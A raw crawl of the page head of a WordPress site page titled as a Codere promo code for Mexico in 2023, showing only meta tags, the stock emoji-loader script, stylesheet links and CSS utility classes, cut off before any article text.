

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/
body_size: 78592
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Código Promocional Codere Afin De México 2023 &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Código Promocional Codere Afin De México 2023 Comments Feed" href="https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

